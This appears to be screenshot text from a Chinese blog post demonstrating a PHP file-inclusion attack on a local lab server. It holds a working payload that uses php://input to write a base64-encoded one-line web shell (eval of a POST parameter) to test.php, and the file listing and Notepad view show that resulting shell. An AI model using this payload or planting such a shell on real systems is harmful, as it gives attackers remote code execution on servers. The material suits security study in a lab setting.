 INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://127.0.0.1/2.php?file=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?php
echo file_put_contents("test.php",base64_decode("PD9waHAgZXZhbCgkX1BPU1RbJ2NjJ10pPz4="));
?>
26
此电脑 › 本地磁盘 (D:) › SOFT › webbuild › php › WWW
搜索"WWW"
桌面
文档
图片
userNameDict
WWW
梁永涛
素材
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
本地磁盘 (D:)
新加卷 (E:)
名称 修改日期 类型 大小
shell 2020/5/22 8:59 文件夹
test 2020/5/21 16:37 文件夹
test--文件上传 2019/9/30 21:42 文件夹
thinkphp_5.0.15_full 2020/4/6 12:51 文件夹
upload-labs 2020/2/16 12:58 文件夹
w8scan 2020/7/23 20:21 文件夹
www 2020/7/19 21:26 文件夹
xiaodi_Box 2019/9/7 22:14 文件夹
xss 2019/10/10 16:22 文件夹
YXCMS 2020/6/11 23:15 文件夹
1.html 2020/5/21 17:54 HTML 文件 1 KB
2.html 2020/6/29 19:24 HTML 文件 6 KB
2.php 2020/8/21 10:14 PHP 文件 1 KB
0917YXCMS_v1.2.6.rar 2020/6/11 23:06 RAR 压缩文件 3,108 KB
MysqlDatabaseBlasting.php 2020/7/1 0:02 PHP 文件 2 KB
shell.php 2020/8/19 0:02 PHP 文件 1 KB
test.html 2020/7/17 11:21 HTML 文件 3 KB
test.php 2020/8/21 10:15 PHP 文件 1 KB
test.xml 2020/5/9 23:40 XML 文档 1 KB
w8scan-master.zip 2020/7/23 20:18 ZIP 压缩文件 273 KB
xml.php 2020/5/9 23:39 PHP 文件 1 KB
xxx.php 2020/6/7 22:33 PHP 文件 3 KB
32 个项目 选中 1 个项目 26 字节
test.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST['cc'])?>
https://blog.csdn.net/weixin_44508748